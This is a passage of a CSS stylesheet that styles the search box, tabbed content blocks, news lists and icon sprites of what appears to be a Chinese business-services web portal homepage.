    .icon-06-13{background-position:-756px -245px}
    .icon-06-14{background-position:-819px -245px}
    .icon-06-15{background-position:-882px -245px}
    .icon-06-16{background-position:-945px -245px}
    .icon-06-17{background-position:-1008px -245px}
    .icon-06-18{background-position:-1071px -245px}

    .search{height:106px;border-radius:0 0 5px 5px;position:absolute;width:1200px;left:0;bottom:0;}
    .search .youshi{height:20px;line-height:20px;text-align:center;padding:8px 0 12px;}
    .search .youshi a{display:inline-block;line-height:20px;height:20px;;padding-left:20px;position:relative;color:#9396A6;padding-right:20px;}
    .search .youshi a:hover{color:#1577FF;}
    .search .youshi a:after{display:block;height:12px;width:1px;position:absolute;content:"";position:absolute;background:#C8C8C8;right:8px;top:5px;}
    .search .youshi a i{display:block;position:absolute;width:20px;height:20px;left:0;top:0;}
    .search .youshi a i.i1{background:url(../images/sys_icon.png) no-repeat -5px -127px}
    .search .youshi a i.i2{background:url(../images/sys_icon.png) no-repeat -31px -128px;}
    .search .youshi a i.i3{background:url(../images/sys_icon.png) no-repeat -58px -128px;}
    .search .youshi a i.i4{background:url(../images/sys_icon.png) no-repeat -88px -128px;}
    .search .youshi a.a2{margin-left:20px;}
    .search .youshi a:last-child:after{display:none;}
    .search .searchbox{width:1123px;height:43px;background:#fff;border-radius:60px;margin:0 auto;box-shadow:0 0 5px #ddd;position:relative;z-index:11;}
    .search .searchbox .text{width:1050px;height:43px;position:absolute;left:15px;top:0;color:#666;}
    .search .searchbox a.btn{display:block;width:60px;height:43px;position:absolute;right:0;top:0;}
    .search .searchbox a.btn i{position:absolute;width:24px;height:19px;left:50%;top:50%;margin-left:-12px;margin-top:-9.5px;background:url(../images/sys_icon.png) no-repeat -40px -0px;}
    .searched{width:1050px;background:#fff;position:absolute;left:55px;top:86px;z-index:10;padding:10px 20px;border-radius:0 0 5px 3px;box-shadow: 0 0 10px #eee;display:none;}
    .searched li{line-height:30px;}
    .searched li a{color:#888;display:block;padding:4px;}
    .searched li a:hover,.searched li.on a{color:#FF7200;background:#eee;}

    /*block2*/
    .block2 .li{height:305px;background:#fff;border-radius:5px;overflow:hidden;float:left;margin-right:10px;}
    .block2 .li_title{height:55px;background:#fff;line-height:55px;font-size:18px;color:#333333;font-weight:700;position: relative;}
    .block2 .li_title span{padding:0 25px 0 15px;position:relative;}
    .block2 .tagicon{width:28px;height:19px;position:absolute;right: -5px;top: 5px;z-index:3;display:block;}
    .block2 .tagicon font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;position: relative;top: -1px}
    .block2 .li_title .more{position:absolute;width:21px;height:21px;display:block;right:20px;top:50%;margin-top:-10.5px;background:url(../images/sys_icon.png) no-repeat -106px 0px !important;}
    .block2 .li_title .bl{display:block;width:17px;height:9px;position:absolute;left:45px;bottom:-9px;background:url(../images/sys_icon.png) no-repeat -135px 0;}
    .block2 .img{width:100%;height:250px;}
    .block2 .img img{width:100%;height:100%;}
    .block2 .li1{width:290px;}
    .block2 .li2{width:475px;}
    .block2 .li3{width:415px;margin-right:0;}
    .block2 .li1 .tagicon font{background:url(../images/hot.png) no-repeat;}
    .block2 .li2 .tagicon font{background:url(../images/hot.png) no-repeat;}
    .block2 .li3 .tagicon font{background:url() no-repeat;}

    .content .li .hd li.on{background:#fff}
    .content .li:nth-of-type(1) .hd li.on span{color:rgba(42,114,203,1)}
    .content .li:nth-of-type(1) .hd li.on i.i1{background:url(../images/l-1.png)}
    .content .li:nth-of-type(2) .hd li.on i.i1{background:url(../images/l-2.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(3) .hd li.on i.i1{background:url(../images/l-3.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(4) .hd li.on i.i1{background:url(../images/l-4.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(2) .hd li.on{background:#fff;border-color:rgba(255,133,71,1);color:rgba(255,133,71,1)}
    .content .li:nth-of-type(2) .hd li.on span{color:rgba(255,133,71,1)}
    .content .li:nth-of-type(3) .hd li.on span{color:rgba(255,133,71,1)}
    .content .li:nth-of-type(4) .hd li.on span{color:rgba(236,116,43,1)}
    .content .li:nth-of-type(4) .hd li.on span{color:rgba(53,137,224,1)}
    .content .li:nth-of-type(3) .hd{background:url(../images/xmt_img_wdjy.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(4) .hd{background:url(../images/gczr_img_wdjy.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%}

    /*block3*/
    .block3 .li {
        width: 595px;
        height: 485px;
        border-radius: 3px;
        overflow: hidden;
        background: #fff;
        float: left;
        margin-top: 10px;
    }

    .block3 .li1 .hd {
        background: url(../images/bs1.jpg) no-repeat center;
        -o-background-size: cover;
        background-size: cover;
    }

    .block3 .li2 .hd {
        background: url(../images/jjfa_img_csfw.png) no-repeat center;
        -o-background-size: cover;
        background-size: cover;
    }
    .block3 .li3 .hd{background:url(../images/bs3.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li4 .hd{background:url(../images/bs4.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li5 .hd{background:url(../images/bs5.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li6 .hd{background:url(../images/jyzx_img_wdjy.png) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li:nth-child(even){float:right;}
    .block3 .li .hd{width:175px;height:485px;float:left;overflow:hidden;}
    .block3 .li .hd h2{display:block;font-size:20px;font-weight: bold;color:#Fff;position:relative;
        padding: 30px 0px 0 0px;
        text-align: center;}
    .block3 .li .hd li{height:35px;line-height:35px;font-size:13px;font-weight:700;position:relative;margin-bottom:10px;}
    .block3 .li .hd span{color:#fff;position:relative;padding:0 10px 0 30px;}
    .block3 .li .hd i{display:block;position:absolute;top:50%;}
    .block3 .li .hd i.i1{height:8px;width:5px;margin-top:-4px;right:10px;background:url(../images/sys_icon.png) no-repeat -196px 0;}
    .block3 .li .hd i.i2{height:2px;width:9px;margin-top:-1px;left:0;background:#fff;display:none;}
    .block3 .li .hd i.i3{height:8px;width:18px;margin-top:-4px;right:0;display:none;background:url(../images/sys_icon.png) no-repeat -210px 0;}
    .block3 .li .hd li.on span{padding-right:24px;}
    .block3 .li .hd li.on span .i1{display:none;}
    .block3 .li .hd li.on span .i2{display:block;}
    .block3 .li .hd li.on span .i3{display:block;}
    /* .block3 .li .hd li.on a{width:180px;height:35px;background: rgba(255,255,255,0.3);display:block;position:absolute;left:9px;top:0;border-radius:3px;z-index:2;} */
    .block3 .li .hd li a{width:180px;height:35px;background: rgba(255,255,255,0);display:block;position:absolute;left:9px;top:0;border-radius:3px;z-index:2;}
    .block3 .li .hd li:hover span{padding-right:24px;}
    .block3 .li .hd li:hover span .i1{display:none;}
    .block3 .li .hd li:hover span .i2{display:block;}
    .block3 .li .hd li:hover span .i3{display:block;}
    .block3 .tab_content{height:485px;margin-left:175px;}
    .block3 .group_title{height:49px;border-bottom:1px dashed #D5D5D5;line-height:49px;padding:0 25px;color:#4D4D4D;overflow:hidden;}
    .block3 .group_title .s1{font-size:16px;font-weight:700;display:block;float:left;min-width:250px;line-height:49px;}
    .block3 .group_title .s2{font-size:12px;color:#999999;display:block;float:left;width:150px;}
    .block3 .group_title .s2 font{color:#F24553;}
    .block3 .group_title ul{float:left;padding-top:20px;}
    /* .block3 .group_title ul li{width:7px;height:7px;border-radius:7px;border:1px solid #ddd;float:left;margin:0 5px;cursor:pointer;}
    .block3 .group_title ul li.on{border-color:#8367FF;} */
    .block3 .group_title .mores{float:right;color:#606566;position:relative;}
    .block3 .group_title .mores{padding-left:6px;}
    .block3 .group_title .mores:hover{color:#6473CF;}
    .block3 .group_title .mores i{width:4px;height:7px;position:absolute;left:0;top:50%;margin-top:-3.5px;background: url(../images/sys_icon.png) no-repeat -227px -22px;}
    .block3 .bd{height:435px;}
    .block3 .bd li{height:145px;border-bottom:1px dashed #ECECEC;padding:0 25px;position:relative;}
    .block3 .bd li h2{
        font-size: 16px;
        height: 16px;
        line-height: 16px;
        color: #414445;
        padding-top: 18px;
        padding-bottom: 26px;
        font-weight: normal;
        position: relative;
    }

.site-content{margin-top: -48px!important;}
    .block3 .bd li h2 i{display:inline-block;width:18px;height:18px;position:absolute;left:0;top:50%;margin-top:-4px;}
    .block3 .bd li h2 i img{max-width:100%;max-height:100%;}
    .block3 .bd li h2 i.wx{background: url(../images/sys_icon.png) no-repeat -236px 0px !important;}
    .block3 .bd li h2 i.tm{background: url(../images/sys_icon.png) no-repeat -259px 0px !important;}
    .block3 .bd li h2.ic{padding-left:20px;}
    .block3 .bd li p{line-height:24px;padding:2px 0;color:#909799;}
    .block3 .bd li em{font-family:arial;color:#EE5002;font-size:14px;}
    .block3 .bd li .zx{position:absolute;color:#FF813D;font-size:12px;padding-left:15px;position:absolute;right:20px;bottom:20px;display:none;}
    .block3 .bd li .zx i{display:block;width:12px;height:12px;position:absolute;left:0;margin-top:-6px;top:50%;background:url(../images/sys_icon.png) no-repeat -179px 0;}
    .block3 .bd li:hover .zx{display:block;}


    .block3{padding-bottom:20px}
    .block3 .li{width:595px;height:485px;border-radius:2px;overflow:hidden;background:#fff;float:left;margin-top:10px}
    .block3 .li1 .hd{background:url(../images/bs1.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li2 .hd{background:url(../images/jjfa_img_csfw.png) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li3 .hd{background:url(../images/bs3.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li4 .hd{background:url(../images/bs4.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li5 .hd{background:url(../images/bs5.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li6 .hd{background:url(../images/jyzx_img_wdjy.png) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li:nth-child(even){float:right}
    .block3 .li .hd{width:175px;height:485px;float:left;overflow:hidden}
    .block3 .li .hd h2{display:block;font-size:20px;font-weight:700;color:#fff;position:relative;padding:30px 10px 0 30px}
    .block3 .li .hd .solgan{color:#fff;font-size:12px;line-height:30px;padding-bottom:10px;background:url(../images/hr2.png) no-repeat 75px top;opacity:.6;padding:0 10px 0 30px;padding-top:14px;margin-bottom:15px;margin-top:20px}
    .block3 .li .hd li{height:35px;margin:0 auto;line-height:35px;font-size:13px;font-weight:700;position:relative;margin-bottom:10px;width:139px;height:36px;border:1px solid rgba(255,255,255,.5);-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
    .block3 .li .hd span{color:#fff;position:relative;padding:0 10px 0 30px}
    .block3 .li .hd i{display:block;position:absolute;top:50%}
    .block3 .li .hd i.i1{height:8px;width:5px;margin-top:-4px;right:10px;background:url(../images/sys_icon.png) no-repeat -196px 0}
    .block3 .li .hd i.i2{height:2px;width:9px;margin-top:-1px;left:0;background:#fff;display:none}
    .block3 .li .hd i.i3{height:8px;width:18px;margin-top:-4px;right:0;display:none;background:url(../images/sys_icon.png) no-repeat -210px 0}
    .block3 .li .hd li.on span{padding-right:24px}
    .block3 .li .hd li.on span .i1{display:none}
    .block3 .li .hd li.on span .i2{display:block}
    .block3 .li .hd li.on span .i3{display:block}




    .autotrophy {
        padding: 40px 0 36px;
        background-color: rgba(244, 246, 248, 1);
        text-align: center;
        padding-top: 0;
        padding-bottom: 0;
    }

    .autotrophy .moudle-main {
        text-align: left
    }

    .autotrophy .moudle-main .item {
        float: left;
        width: 595px;
        height: 400px;
        background: rgba(255, 255, 255, 1);
        border-radius: 5px;
        margin: 0 10px 10px 0;
        box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1)
    }

    .autotrophy .moudle-main .item:nth-child(2n) {
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-title {

        width: 175px;
        height: 400px;
        background: url(../images/jjfa_img_gskj.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px;
        position: relative;
    }
    .autotrophy .moudle-main .item .item-title::after{
        content: '';
        display: block;
        position: absolute;
        width:147px;
        height:344px;
        border:1px solid rgba(255,255,255,1);
        opacity:0.2;
        left: 14px;
        top: 28px
    }
    .autotrophy .moudle-main .item:nth-child(2) .item-title {
        background: url(../images/jjfa_img_csfw.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-title {
        background: url(../images/jjfa_img_rz.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title {
        background: url(../images/jjfa_img_zscq.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title {
        background: url(../images/jjfa_img_fl.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title {
        background: url(../images/jjfa_img_hlw.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title {
        background: url(../images/home_img_bg07.png) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title {
        background: url(../images/home_img_bg08.png) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item .item-title h3 {
        font-size: 22px;

        font-weight: 700;
        color: rgba(255, 255, 255, 1);
        margin-top: 100px;
        text-align: center;
        position: relative;
        line-height: 1;
    }
    .autotrophy .moudle-main .item .item-title h3::after {
        content: '';
        display: block;
        position: absolute;
        width: 16px;
        height: 1px;
        background: rgba(255, 255, 255, .6);
        left: 79px;
        top: 43px;
    }

    .autotrophy .moudle-main .item .item-title p {
        font-size: 12px;
        color: rgba(138, 183, 237, 1);
        text-align: center;
        margin-top: 40px
    }

    .autotrophy .moudle-main .item .item-title ul {
        margin-top: 33px
    }

    .autotrophy .moudle-main .item .item-title li {
        position: relative;
        height: 38px;
        width: 172px;
        line-height: 38px;
        margin-left: 24px;
        text-indent: 19px;
        font-size: 14px;

        font-weight: 700;
        color: rgba(254, 254, 255, 1);
        border-radius: 5px 0 0 5px;
        cursor: pointer
    }

    .autotrophy .moudle-main .item .item-title li span {
        position: relative;
        display: inline-block;
        height: 100%;
        padding-right: 24px;
        max-width: 80%;
        text-indent: 0;
        white-space: nowrap;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis
    }

    .autotrophy .moudle-main .item .item-title li.active {
        background: rgba(115, 167, 228, 1)
    }

    .autotrophy .moudle-main .item .item-title li.active span {
        background: url(../images/home_ic_payseleted.png) right 13px no-repeat
    }

    .autotrophy .moudle-main .item .item-title li.active::before {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: -24px;
        margin: auto;
        width: 24px;
        height: 3px;
        background: rgba(115, 167, 228, 1)
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(2) .item-title li.active::before {
        background-color: rgba(162, 140, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-title p {
        color: rgba(195, 181, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title p,
    .autotrophy .moudle-main .item:nth-child(4) .item-title p {
        color: rgba(255, 194, 164, 1)
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(4) .item-title li.active::before {
        background-color: rgba(255, 186, 152, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(3) .item-title li.active::before {
        background-color: rgba(255, 162, 165, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(5) .item-title li.active::before {
        background-color: rgba(132, 195, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title p {
        color: rgba(166, 211, 254, 1)
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(6) .item-title li.active::before {
        background-color: #FEDFBC
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title p {
        color: #FEDFBC
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(7) .item-title li.active::before {
        background-color: rgba(195, 148, 245, 1)
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title p {
        color: rgba(210, 174, 249, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(8) .item-title li.active::before {
        background-color: rgba(255, 205, 149, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title p {
        color: rgba(254, 223, 188, 1)
    }
    .autotrophy .moudle-main .item .item-title p {
        color: rgba(255, 255, 255, 0.9) !important
    }
    .autotrophy .moudle-main .item .item-list {
        position: relative;
        width: 420px;
        height: 100%;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .autotrophy .moudle-main .item .item-options {
        display: none
    }

    .autotrophy .moudle-main .item .item-options.active {
        display: block
    }

    .autotrophy .moudle-main .item .options-list {
        height: 135px;
        /* padding-bottom: 18px; */
        border-bottom: 1px dashed rgba(232, 232, 232, 1);
        overflow: hidden;
    }
    .autotrophy .moudle-main .item .options-list:hover {
        box-shadow: inset 0 0 38px rgba(0,0,0,.05);
        -webkit-transition: all .15s ease;
        -o-transition: all .15s ease;
        -moz-transition: all .15s ease;
        transition: all .15s ease;
    }

    .autotrophy .moudle-main .item .options-list.two-module {
        border: none
    }

    .gold-store .store-tab li,
    .period .period-tab li {
        border-right: 1px solid rgba(232, 232, 232, 1);
        white-space: nowrap;
        float: left
    }

    .autotrophy .moudle-main .item .item-list .options-title {
        font-size: 16px;
        font-weight: 700;
        color: #333;
        margin: 32px 0 14px 20px;
    }

    .autotrophy .moudle-main .item .item-list .options-main {
        height: 50px;
        margin-left: 20px;
        overflow: hidden
    }

    .autotrophy .moudle-main .item .item-list .options-main li {
        float: left;
        margin-right: 25px;
        position: relative;
    }
    .autotrophy .moudle-main .item .item-list .options-main li::after {
        content: '';
        position: absolute;
        width:1px;
        height:12px;
        background:rgba(217,224,230,1);
        right: -12px;
        top: 8px;
    }

    .autotrophy .moudle-main .item .item-list .options-main li:last-child {
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-list .options-main li a {
        color: #7F7F7F;
        line-height: 25px;
        word-break: keep-all;
        font-size: 14px;
    }

    .autotrophy .moudle-main .item .item-list .options-main li a:hover {
        color: rgba(80, 117, 198, 1)
    }

    .autotrophy .moudle-main .item .item-list .two-module .moudle-item {
        float: left;
        width: 50%
    }

    .autotrophy .moudle-main .item .item-list .two-module ul li {
        float: none;
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-list .two-module ul li a {
        line-height: 20px
    }

    .autotrophy .moudle-main .item .item-list .explain {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 420px;
        height: 130px;
        background: rgba(247, 251, 255, 1);
        border-radius: 0 0 5px
    }

    .autotrophy .moudle-main .item .item-list .explain a {
        display: block;
        height: 100%
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-list .explain {
        background-color: rgba(253, 252, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-list .explain {
        background-color: rgba(255, 252, 250, 1)
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-list .explain {
        background-color: rgba(255, 250, 250, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-list .explain {
        background-color: rgba(247, 251, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-list .explain {
        background-color: rgba(247, 249, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-list .explain {
        background-color: rgba(252, 250, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-list .explain {
        background-color: rgba(255, 253, 250, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain .fl {
        margin-left: 29px
    }

    .autotrophy .moudle-main .item .item-list .explain h3 {
        font-size: 16px;

        font-weight: 700;
        margin: 25px 0 2px;
        color: rgba(109, 109, 109, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain p {
        color: rgba(174, 170, 170, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain img {
        width: 100%;
        height: 100%
    }

    .moudle-title {
        text-align: center;
        font-size: 0
    }

    .moudle-title .title {
        position: relative;
        display: inline-block;
        margin: 0 auto;
        font-size: 28px;

        font-weight: 700;
        color: rgba(45, 45, 45, 1)
    }

    .moudle-title .title span {
        display: inline-block;
        width: 136px;
        height: 7px;
        background: url(../images/home_img_leftline.png) left center no-repeat;
        vertical-align: middle;
        opacity: .3
    }

    .moudle-title .title span.right {
        background: url(../images/home_img_rightline.png) left center no-repeat;
        margin-left: 32px;
        opacity: .3
    }

    .autotrophy .moudle-title .title span {
        display: inline-block;
        width: 136px;
        height: 7px;
        background: url(../images/home_img_leftline.png) left center no-repeat;
        vertical-align: middle;
        opacity: 1 !important
    }

    .moudle-title .title span.left {
        margin-right: 32px
    }

    .autotrophy .moudle-title .title span.right {
        background: url(../images/home_img_rightline.png) left center no-repeat;
        margin-left: 32px;
        opacity: 1 !important
    }

    /*block5*/
    .block5{margin-bottom: 60px !important;}
    .block5 .title{padding-bottom:6px !important;}
    .block5 .li{width:298px;height:400px;border:1px solid #eee;border-right:none;background:#fff;float:left;}
    .block5 .li .block_title{height:125px;background:url(../images/bg.jpg);padding:0 15px 0 20px;position:relative;border-bottom:1px solid #eee;}
    .block5 .li .block_title h2{font-size:18px;font-weight:700;padding-top:40px;width:100%;text-align: center}
    .block5 .li .block_title p{color:#8C8C8C;font-size:14px;padding-top:8px;width:100%;text-align: center}
    .block5 .li .block_title .img{width:80px;height:68px;position:absolute;right:15px;margin-top:-34px;top:50%;}
    .block5 .li .single{padding:32px 20px 20px 20px;}
    .block5 .li .single .img{width:36px;height:36px;float:left;border-radius:4px;}
    .block5 .li .single .text{margin-left:50px;height:36px;}
    .block5 .li .single .text h3{font-size:16px;font-weight:700;color:#515151;}
    .block5 .li .single .text h3 span{position:relative;padding-right:20px;}
    .block5 .li .single .text h3 i{width:9px;height:7px;display:block;position:absolute;right:0;top:50%;margin-top:-3.5px;background: url(../images/sys_icon.png) no-repeat -57px -22px;}
    .block5 .li .single .text p{color:#9F9F9F;font-size:12px;}
    .block5 .li4{border-right:1px solid #eee;width:298px;}
    .block5 .group{overflow:hidden;box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1) !important;}
    .block5 .content{height:402px;overflow:hidden;box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1); }
    .block5 .home-title{
        padding-bottom: 3px;
    }
    /*block6*/
    .block6{height:570px;background:url(../images/kftd_img_bg.jpg) no-repeat center;padding-top:30px;}
    .block6 .title1{padding-bottom:6px !important;color: #fff}
    .block6 .content{overflow:hidden;height:302px;}
    .block6 .li{overflow:hidden;height:302px;}
    .block6 .li .single{padding:20px 15px 25px 15px;background:#fff;width:267px;float:left;margin-right:4px;margin-top:3px;}
    .block6 .notOnline{-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-o-filter: grayscale(100%);filter: grayscale(100%);}
    .block6 .notOnline .btn{background:#666 !important;}
    .block6 .notOnline .btn:hover{background:#666 !important;}
    .block6 .li .single .img{width:103px;height:103px;float:left;border-radius:50%;}
    .block6 .li .single .img img{display:block;border-radius:50%;width:100%;height:100%;}
    .block6 .li .single .text{margin-left:123px;height:103px;}
    .block6 .li .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:14px;}
    .block6 .li .single .text h3 span{position:relative;padding-right:20px;}
    .block6 .li .single .text p{color:#9F9F9F;font-size:12px;margin-top:8px;position:relative;}
    .block6 .li .single .text .hr{height:1px;width:16px;background:#eee;margin:9px 0;}
    .block6 .li .single .text span.btn{width:85px;height:22px;background:#FF6600;display:block;position:relative;line-height:22px;color:#fff;}
    .block6 .li .single .text span.btn i{display:block;width:13px;height:14px;position:absolute;left:5px;top:50%;margin-top:-6.5px;background: url(../images/sys_icon.png) no-repeat -71px -22px;}
    .block6 .li .single:hover span.btn{background-color:#6473CF;}
    .block6 .li .single .text span.btn{text-indent:25px;}
    .block6 .li .single4,.block6 .li .single8{margin-right:0;}


    /*block7*/
    .block7{padding-top:30px;padding-bottom:70px;}
    .block7 .content{overflow:hidden}
    .block7 .title{padding-bottom:6px !important;}
    .block7 .li{background:#fff;width:416px;border-right:1px solid #E7E7E7;float:left;height:420px;}
    .block7 .titles{border-bottom:1px dotted #CACFD9;padding:5px 0;}
    .block7 .titles .text{line-height:54px;font-size:15px;color:#2B3D63;margin-left:25px;font-weight:700;}
    .block7 .titles a{float:right;display:block;height:10px;width:64px;padding:10px;background:url(../images/more.png) no-repeat  left center;margin-top:15px;text-indent: -9999px;}
    .block7 .li ul{padding:25px 25px 15px 25px;height:315px;}
    .block7 .li ul li a{display:block;height:100%;}
    .block7 .li ul li font{float:right;font-family:arial;font-size:13px;color:#999;}
    .block7 .li ul li:hover a{color:#145FBC;}
    .block7 .li ul li:hover h2{color:#145FBC !important;}
    .block7 .one{overflow:hidden;border-bottom: 1px dotted #CACFD9;padding-bottom:30px;}
    .block7 .one .img{height:90px;width:145px;text-align:center;color:#fff;font-family:arial;position:relative;float:left;}
    .block7 .one .img img{
        width:145px;
        height:97px;
    }
    .block7 .one .news_li_content{margin-left:165px;}
    .block7 .one .news_li_content .img{width:100%;height:100%;}
    .block7 .one .news_li_content h2{font-size:16px;font-weight:normal;color:#61697B;
        position: relative;
        top: 5px;}
    .block7 .one .news_li_content p{line-height:22px;font-size:13px;color:#999;height:44px;overflow:hidden;}
    .block7 .one div.time{font-family:arial;
        position: relative;
        top: 10px;font-size:12px;padding-bottom:15px;color:#aaa;padding-top:5px;}
    .block7 li.s{line-height:50px;border-bottom: 1px dotted #CACFD9;font-size:14px;color:#6C6C6C;padding-left:10px;overflow: hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space: nowrap;background:url(../images/icon3.png) no-repeat left center;position:relative;}
    .block7 li.s a{color:#747C8B;float:left;width:270px;}
    .block7 .li2{width:783px !important;border-right:none !important;}
    .block7 .bigsingle{height:210px;margin:0 30px;margin-top:25px;}
    .block7 .li2 .smallsingle{overflow:hidden;margin-top:5px;height:86px;overflow:hidden;margin-left:30px;overflow:hidden;}
    .block7 .li2 .smallsingle .single{width:86px;height:86px;float:left;display:block;margin-right:5px;overflow:hidden;}
    .block7 .li2 .smallsingle .single img{cursor: pointer;-webkit-transition: all 0.6s;-o-transition: all 0.6s;-moz-transition: all 0.6s;transition: all 0.6s;width:100%;height:100%;}
    .block7 .li2 .smallsingle .single img:hover{-webkit-transform: scale(1.4);-moz-transform: scale(1.4);-ms-transform: scale(1.4);-o-transform: scale(1.4);transform: scale(1.4);}

    .block7 .li2 .smallsingle .single8{margin-right:0;}
    .block7 .bigsingle .single{width:359px;height:300px;position:relative;}
    .block7 .bigsingle .single.fl{background:url(../images/new_b1.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%;}
    .block7 .bigsingle .single.fr{background:url(../images/new_b2.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%;}
    .block7 .bigsingle .single .img{position:absolute;right:0;bottom:0;width:200px;height:200px;}
    .block7 .bigsingle .single .img img{position:absolute;right:0;bottom:0;}
    .block7 .title_big{font-size:18px;color:#FFFFFF;font-weight:700;padding:44px 0 18px 23px;line-height: 19px}
    .block7 .title_big span{padding-right:34px;position:relative;
        display: block;
        max-width: 280px;}
    .block7 .title_big span i{position:absolute;right:0;top:50%;margin-top:-6px;width:30px;height:16px;display:block;background: url(../images/sys_icon.png) no-repeat -155px -22px;}
    .block7 .bigsingle p{line-height:20px;height: 60px;color:#fff;font-size:14px;padding:0 23px;position:relative;z-index:1;}
    .block7 .dotdotdot{width:20px;height:5px;margin:12px 23px;background: url(../images/sys_icon.png) no-repeat -98px -22px;}
    .block7 .bigsingle a{width:75px;height:31px;border:1px solid #fff;display:block;line-height:31px;text-align:center;color:#fff;opacity:0.5;margin:23px;margin-top:50px;position:relative;}
    /* .block7 .bigsingle a i{display:block;width:32px;height:9px;position:absolute;right:-25px;top:50%;margin-top:-4.5px;background: url(../images/sys_icon.png) no-repeat -120px -22px;} */
    .block7 .bigsingle a:hover{opacity:1;}
    .block7 .dotdotdot1{width: 14px;height: 14px;margin:12px 23px;background: url(../images/dggzx_ic_fh.png) no-repeat}

    /*block8*/
    .block8{background:url(../images/ljdgg_img_bg.jpg) no-repeat center;padding-top:10px;padding-bottom:50px;}
    .block8 .content_left{width:360px;height:450px;float:left;}
    .block8 .content_left li{width:175px;height:145px;float:left;margin:0 5px 5px 0;}
    .block8 .content_left .single{width:175px;height:145px;background:#Fff;display:block;text-align:center;float:left;position:relative;cursor:default;}
    .block8 .content_left .single .img{width:64px;height:64px;margin:0 auto;margin-bottom:5px;margin-top:35px;}
    .block8 .content_left .li1 .img{background-position:-4px -85px;}
    .block8 .content_left .li1.on .img{background-position:-4px -43px;}
    .block8 .content_left .li2 .img{background-position:-60px -85px;}
    .block8 .content_left .li2.on .img{background-position:-60px -45px;}
    .block8 .content_left .li3 .img{background-position:-119px -87px;}
    .block8 .content_left .li3.on .img{background-position:-119px -45px;}
    .block8 .content_left .li4 .img{background-position:-181px -84px;}
    .block8 .content_left .li4.on .img{background-position:-181px -45px;}
    .block8 .content_left .li5 .img{background-position:-237px -84px;}
